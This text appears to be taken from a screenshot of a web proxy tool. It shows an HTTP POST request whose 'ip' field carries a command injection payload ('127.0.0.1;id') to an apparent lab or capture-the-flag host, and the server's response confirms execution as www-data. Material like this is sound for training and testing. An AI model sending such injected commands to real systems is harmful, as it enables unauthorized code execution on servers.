 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 83.136.252.32:45606
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://83.136.252.32:45606
10 Connection: close
11 Referer: http://83.136.252.32:45606/
12 Upgrade-Insecure-Requests: 1
13
14 ip=127.0.0.1;id
Response
Pretty Raw Hex Render
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.013 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time 0ms
36 rtt min/avg/max/mdev = 0.013/0.013/0.013/0.000 ms
37 uid=33(www-data) gid=33(www-data) groups=33(www-data)
38 </pre>
39 </p>
40
41 </div>